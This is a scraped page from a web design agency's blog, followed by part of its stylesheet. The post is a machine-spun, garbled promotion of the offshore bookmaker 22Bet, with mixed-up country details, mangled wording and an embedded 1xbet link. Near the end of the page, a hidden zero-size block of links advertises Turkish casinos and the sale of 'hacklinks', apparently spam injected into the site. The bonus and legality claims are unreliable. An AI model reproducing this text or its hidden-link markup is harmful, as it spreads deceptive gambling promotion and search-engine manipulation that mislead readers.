<p>To make it more durable for anybody else to entry your account, you&#8217;ll need to activate two-factor authentication. This signifies that you could be sent a code by way of textual content message as well as an email hyperlink to log in. Enable two-factor authentication and your account will be ten occasions safer than earlier than. The e-mail message you obtain after registering contains a confirmation link.</p>
<p>You can enroll and play games there, but first, you should make sure that the gambling regulation in your jurisdiction lets you play at offshore casino sites. Lots of live betting options for on-line bettors from Ethiopia. The bonuses and promos make your betting experience extra thrilling.</p>
<h2>Can I Play At No Cost At 22bet Casino?</h2>
<p>To unlock this supply, you should deposit the minimum stake of two,300 TZS. Run by vivid bookmakers, 22Bet Kenya is a successful sportsbook that caters to professionals and Saturday bettors from Kenya. It’s one of many latest entries into the African on-line wagering market the place it appeared after succeeding on the European and American scene. On high of aggressive odds for varied sports activities, the bookie also has on line casino video games and reside dealers. The list of bonuses that this on line casino has for the gamers is diverse and consists of a lot of choices.</p>
<p>If you need to check different methods, then a demo mode is at all times obtainable. The very first thing to look at is that the odds may be changed from decimal to fractional to American. These are the formats that cowl all sports markets on 22Bet. It’s fairly spectacular how the platform can adapt to any nation they cowl, particularly Ethiopia. You’d be stunned how the percentages system of 22Bet works the identical method, if not better, than the ones of the “big guys” of the business.</p>
<p>Players must join an account on 22bet with their particulars. Similarly, they have to make their first deposit i.e minimal of €1. Players should make their choice on any sports activities events and place a stake.</p>
<p>There are not any expenses for both deposits and withdrawals using these cards. The minimum deposit quantity stays €10, whereas the maximum restrict might differ relying on the card. Deposits made with these credit score and debit cards are instant, whereas withdrawals take as a lot as forty eight hours earlier than processing. There is a typical problem with some debit and credit cards issued by MasterCard not with the ability to receive withdrawals from on-line casinos. The best method to solve this problem is to ship the withdrawal to a Visa card or your banking account through financial institution transfer.</p>
<p>On Friday, you get a sportsbook bonus that can only be used within the casino&#8217;s sports activities betting section. There are new additions on promotions on the on line casino, so remember to hold an eye out for something that might spark your interest. Reliable customer assist is important for offering a easy and enjoyable experience for customers. 22Bet understands this and has invested in a dedicated buyer support staff that is available to help customers with any queries or considerations they might have.</p>
<p>Our soccer suggestions are made by professionals, but this does not assure a revenue for you. We ask you to bet responsibly and solely on what you can afford. Please familiarise yourself with the principles for higher data. They even offer you profitable tips to bet on the location.</p>
<p>Straight after that, the wager might be registered and the money shall be debited from your account. You will receive your winnings as quickly as the ultimate results for all alternatives in your guess are obtained. 22bet games in live casinos are offered in several themes and variations due to 22Bet’s collaboration with the best software suppliers.</p>
<p>22Bet Ghana presents prospects the power to observe the outcomes on-line. Video broadcasts are also obtainable on the official web site. The precise choice, however, largely is dependent upon your location. Whilst some international locations see dozens of options, some may be limited to solely a handful of how to assert winnings. The 22bet registration supply makes them competitive in sports wagering, as each new participant is rewarded with a 100% first deposit bonus up to €122.</p>
<p>More questions regarding betting odds may be found within the FAQ section of the net site. 22Bet is a global platform with a variety of languages to select from, making it extremely handy for everybody around the world. It has a lot of betting markets, which is something that not many bookmakers can boast about.</p>
<p>Look for basic video games that permit you to play with out distraction or try advanced games that provide you with so much more than simply an genuine on line casino feel. On high of the change in wheel format, French roulette has a few additional rules that permit the participant to keep away from shedding their bet. All in all, it&#8217;s the selection most gamers might be unfamiliar with, but consultants like it due to it being perceived as being more player-friendly.</p>
<p>22Bet additionally provides a wide array of languages, which means that the platform is globally wired. When you choose a sport, a sub-menu will appear, displaying the entire leagues and tournaments that are obtainable for betting in that sport. I truly have been enjoying for half a 12 months with great pleasure. I like that there are numerous totally different video games and there are always good probabilities to win actual money. You may use the “Order a Call Back” choice in the 22Bet cellular app to get in touch with customer service. Similar to the “Chat” function, this one may be accessed within the app.</p>
<h3>Can I Take Advantage Of Different Choices For Deposit And Cash Out?</h3>
<p>22Bet works with in style and upcoming providers to make sure players access basic and new video games. The site homes games from over 20 sport operators, together with Pragmatic Play, Microgaming, Yggdrasil, Thunderkick, Betsoft, and NetEnt. 22Bet sportsbook has a devoted esports column that can solely be rivalled by the oldest bookmakers out there. Punters can place bets on esports occasions, together with all the highest leagues such as king of glory, rainbow six, rocket league, and league of legends. Despite PayPal not being within the current lineup of accepted fee methods, the ongoing improvements and commitment to user satisfaction depart room for optimism. 22bet accepts each Visa and MasterCard credit score and debit cards.</p>
<p>To fill within the kind appropriately, you will need to enter only your quantity without any zeros, plus signs, or country codes. In addition to 22Bet, this firm still owns three more sportsbooks ‒ amongst them Betwinner, which can be well-known. This basically signifies that gamers can contact the regulator, but there isn&#8217;t a assure that it is going to quantity to something. Trying won’t hurt, although, so if you have a specific complaint that the operator refuses to resolve, you can attempt your luck with the regulator. There had been some cases the place operators have been in the wrong and misplaced their licences.</p>
<p>First of all, new bettors who register by way of Bookmakers.guess are entitled to an exclusive one hundred pc 22bet Welcome Bonus as a lot as €/$122 or forex equivalent. Enjoy sports activities betting in Ghana throughout your lunch break or while commuting to work with this platform. Register at 22bet and make your first deposit up to NGN <a href="https://1xbet-mobil.xyz/"target="_blank">https://1xbet-mobil.xyz/</a> 50,000 to receive the utmost bonus credit. Place your full bonus amount of NGN 50,000 on an accumulator bet with three selections at odds of 1.forty or higher.</p>
<p>So far, the casino operator is licensed solely by the Government of Curacao. This may be a no-go for players from other international locations, as it&#8217;s left as much as them to check if playing at offshore sites is allowed of their jurisdiction. 22Bet features one of the best sports activities betting platforms in the Philippines.</p>
<p>Above the road is an data card with a countdown to when the sport or match begins. The info just isn&#8217;t solely detailed, the sportsbooks present examples, guaranteeing even beginners easily understand the various kinds of bets. 22Bet’s Kenyan gamers could make withdrawals and deposits through a broad variety of cost methods, including the always-popular M-PESA. We strongly encourage players to use the identical e-wallet or credit card for your 22Bet casino and sports betting deposits and withdrawals.</p>
<p>Its representatives may be contacted through online chat or by e-mail. There is not any details about the maximum allowable funds in the website rules. So we can conclude that there are no limits for money out.</p>
<p>In this case, we&#8217;re only concerned about a Manchester City win. From the image under, you can see that Man City have odds of 1.27 to win the match. After coming into the football section of the location, navigate the English Premier League by clicking on &#8220;England. Premier League&#8221;.</p>
<h2>Play The Game Of The Day For Real Cash &#038; Get 40 Free Spins Every Wednesday At 22bet Casino</h2>
<p>So if you are on any one of these networks, as lots of Ghanaians are, you can easily deposit cash into 22Bet Ghana. After providing your phone quantity, 22Bet will send a confirmation code to you via SMS. Once you have your Ghanaian phone quantity, you can easily join on the positioning. On average, you&#8217;ll have the ability to expect to attend up to 7 working days for the money to reach in your account. M-Pesa payments are processed instantly and have no additional fees or expenses attached to them. Cryptocurrency funds aren&#8217;t subject to any commissions or other charges.</p>
<p>22Bet also provides betting markets and nice odds for domestic tournaments. Both apps are constructed properly enough to ensure a uniformity of the sports betting experience at 22Bet. Players won’t have any issues no matter their operating system. The minimum amount you possibly can deposit is €1 with out incurring bills, while the minimum quantity you probably can withdraw is €1 or equivalent. As you presumably can see, you have the support of main manufacturers when making payments to your account.</p>
<p>For example, you probably can wager on the general outcome or on the winner, you can also bet on events in the course of the match, or you can also strive betting with a handicap. Our staff has rigorously checked the bookmaker to ensure that it is a safe and dependable website for gamers from India, which is price your time. 22Bet betting company is one of the fastest-growing gamers within the Indian betting market right now. This is a comparatively new platform that was created in 2017 and is at present primarily based in Cyprus. But additionally supplies its prospects with quite a few options to profit the shopper and make the general experience exceptional. Withdrawals are additionally free, however processing instances differ depending on the chosen methodology.</p>
<p>Some betting websites provide live chat help, telephone help, and WhatsApp support. And to this day, Melbet nonetheless presents a really decent betting experience, with some very attention-grabbing bonuses and promotions. However, you can use these cost strategies to buy crypto on the platform if you would like to give it a strive. Bons is a singular playing site which provides features which are completely different than what we see on most betting websites in India, in addition to a fantastic choice of profitable promos.</p>
<p>By distinction, withdrawing through debit card may take every week or so. There aren&#8217;t any limits for the withdrawals however remember that you may have difficulties should you request to withdraw a huge quantity at once. That is a query that everybody, probably, has asked themselves – is online playing legal in Ethiopia? Generally talking, no one is restricting you from putting bets or taking half in casino games. Gambling isn&#8217;t prohibited but there are some nooks and crannies. Let’s break it down a little, so you&#8217;d have a better understanding of the method it works.</p>
<p>If you&#8217;re using a proxy service or VPN to entry 22bet.com.gh , try turning it off and reload the page. Kevin Kuranyi is a former German footballer who played for golf equipment corresponding to Schalke 04, Stuttgart, Dynamo Moscow, and Hoffenheim. A prolific striker and a fantastic finisher, Kuranyi was included twice within the Bundesliga Team of the Season &#8211; in 2007 and 2010.</p>
<p>If that doesn’t work, then maybe you have disabled login by way of email? If you haven’t carried out that, try using a unique net browser or contact our tremendous useful buyer assist group. In the overwhelming majority of circumstances, failure to withdraw bonus funds is an indication of the player not having fulfilled the bonus’ wagering requirement. Please read the bonus phrases and situations carefully earlier than claiming it. The 22Bet cell app was designed to eliminate most login points.</p>
<p>Financial transactions in this bookmaker’s office aren&#8217;t subject to commission. The minimal deposit quantity – $1, the minimum withdrawal quantity – $1.5. Overall, we found that 22Bet is an excellent crypto betting site available within the market, providing sports activities, eSports, and casino betting companies.</p>
<p>There are not any well-known sports on which you can not wager at 22Bet. There are enough options in the sports area, which options greater than 25 sports activities. 22Bet cellular option is user-friendly and handy even for these customers who are new to on-line betting experiences. Its cellular app is designed for each iOS and Android customers. You can select varied markets and sidemarkets and access the stay betting section without any complications. We had a take a glance at quite a few reviews on Google, and the testimonials from players additionally emphasise that the sportsbook section is easy to make use of.</p>
<p>Bets at odds of no less than 1.50 are included in the calculation. Bookmaker’s workplace “22 Bet” provides bonus factors to prospects going through an unsuccessful sequence. For bets of 2 USD 3,000 bonus factors are awarded, from 5 USD – 6,000 points, from 10 USD – 10,000 factors.</p>
<p>Mobile betting has been turning into increasingly in style for years, and for this reason, 22Bet has come up with so much for this feature. As a cell consumer, you presumably can decide whether or not you wish to use a local utility for Android or iOS with your smartphone or pill. 22Bet’s platform supports access via desktop computers, laptops, tablets, and smartphones. The mobile-friendly interface adjusts to different display screen sizes, and there’s also a devoted cell app available for Android and iOS devices.</p>
<p>Limited availability of certain popular on line casino game suppliers. Secure and reliable platform with stringent measures in place to protect user data and funds. User-friendly interface and smooth navigation for an pleasant gaming experience. What is extra, there is additionally all kinds of basketball bets to maintain all followers entertained.</p>
<h3>Get A Bonus For Newcomers</h3>
<p>The casino is very responsive and could be accessed through a number of Android and iOS mobile gadgets. Your display screen dimension doesn&#8217;t affect the options offered or the quality of the show. However, some games demand that you simply flip your phone on the landscape to get the most effective expertise.</p>
<p>You’ll must set up a 22bet account earlier than you&#8217;ll find a way to wager with real cash. Once you’ve opened the casino website, click on on “Register Now” in the upper right-hand nook. After that, proceed with the steps which are listed under. Nigerians who join an account on the official web site receive a deposit bonus of 100 percent matched funds. These are one-time provides, however the sportsbook additionally has many weekly offers. For example, it offers away actual cash on Friday and offers compensation for the series of losing bets.</p>
<p>This is why we’re giving you the power to play your favourite slots and revel in sign-up bonuses and different rewards with out having to obtain something. This impartial comparison web site helps customers choose the best obtainable playing product matching their needs. We offer a high-quality advertising service by that includes only established manufacturers of licensed operators in our evaluations. Please observe that although we endeavour to provide you with up-to-date data, we don&#8217;t examine all operators on the market.</p>
<p>Thus don’t overlook to maintain playing at this casino site to find a way to enjoy these bonuses. 22Bet additionally has its own software in which you will find a way to simply bet on sports and follow the published. The mobile utility of the positioning supports all of the capabilities of the main platform. Also on the site, you can get a bonus by betting and spend the bonus on betting as properly.</p>
<p>The site is also obtainable 24 hours a day, 7 days every week. If you do get caught at 22Bet then customer help is available for you, evening and day. The bookmaker’s office has bonuses for new and regular clients, together with an invitation prize of as a lot as €122. When choosing a bookmaker, make positive to pay consideration to the number of methods to contact the technical help. The firm ought to provide the utmost variety of ways to contact help representatives. It can be price paying attention to the pace of response and responsiveness.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://bendrax.co.uk/category/blog/" rel="category tag">Blog</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3108 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bendrax.co.uk/the-way-to-use-22bet-kenya-bonuses-join-bonus-3/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Way To Use 22bet Kenya Bonuses? Join Bonus, Promo Codes</span></a></div><div class="nav-next"><a href="https://bendrax.co.uk/22bet-bonuses-97/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">22bet Bonuses</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/22bet-promo-code-free-spin-bonus-bez-vkladu-102/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bendrax.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->


<footer id="site_footer" class="site-footer">
    <div class="container">
        <div class="row footer-row">
            <div class="col">
                                    <div id="media_image-2" class="bendrax-footer-1"  widget widget_media_image"><a href="#"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/footer-logo.svg" class="image wp-image-28  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-2" class="bendrax-footer-1"  widget widget_text">			<div class="textwidget"><p>Established back in 2014 Bendrax is based on the banks of the river tay in Dundee, Scotland. We provide Website Design, Web Site Development, Online Marketing and Digital Marketing Strategies for all types of business’s.<br />
We deliver outstanding solutions across multiple we disciplines.</p>
</div>
		</div><div id="custom_html-2" class="widget_text bendrax-footer-1"  widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
<a href="#"><img src="/wp-content/uploads/2023/06/facebook-icon.svg" alt="facebook" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/insta-icon.svg" alt="instagram" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/linkedin-icon.svg" alt="linkedin" width="20px" height="21px"></a>
</div></div></div>                            </div>
            <div class="col">
                                    <div id="nav_menu-2" class="bendrax-footer-2"  widget widget_nav_menu"><h4 class="widgettitle">Quick Links</h4><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://bendrax.co.uk/about-us/">About US</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://bendrax.co.uk/services/">Services</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://bendrax.co.uk/portfolio/">Portfolio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://bendrax.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#">Terms And Conditions</a></li>
</ul></div></div>                            </div>
           <!--  <div class="col">
                                                                </div>
            <div class="col">
                                                                </div> -->
            <div class="col">
                                    <div id="media_image-3" class="bendrax-footer-5"  widget widget_media_image"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/google-star.svg" class="image wp-image-38  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>                            </div>
        </div>
    </div>
    <div class="site-info">
        <div class="container">
            <div class="row">
                                                    <div class="col">
                        <p>© 2026 Design By <a href="#">Bendrax</a></p>
                    </div>
                            </div>
        </div>
    </div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bendrax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/navigation.js?ver=1.0.0" id="bendrax-navigation-js"></script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script id="bendrax-custom-js-js-extra">
var bendrex_frontend_ajax_object = {"ajaxurl":"https://bendrax.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=bendrax-custom-js-js-extra
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0" id="bendrax-custom-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bendrax.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://bendrax.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bendrax.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bendrax.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 11:55:00 -->

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0
body_size: 4803
content:
* {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
}

html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansRegular.woff2') format('woff2'),
		url('fonts/DMSansRegular.woff') format('woff'),
		url('fonts/DMSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansMedium.woff2') format('woff2'),
		url('fonts/DMSansMedium.woff') format('woff'),
		url('fonts/DMSansMedium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansBold.woff2') format('woff2'),
		url('fonts/DMSansBold.woff') format('woff'),
		url('fonts/DMSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansRegular.woff2') format('woff2'),
		url('fonts/ProductSansRegular.woff') format('woff'),
		url('fonts/ProductSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansBold.woff2') format('woff2'),
		url('fonts/ProductSansBold.woff') format('woff'),
		url('fonts/ProductSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Space Grotesk';
	src: url('fonts/SpaceGroteskBold.woff2') format('woff2'),
		url('fonts/SpaceGroteskBold.woff') format('woff'),
		url('fonts/SpaceGroteskBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}



body {
	margin: 0;
	padding: 0;
}

main {
	display: block;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}


a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
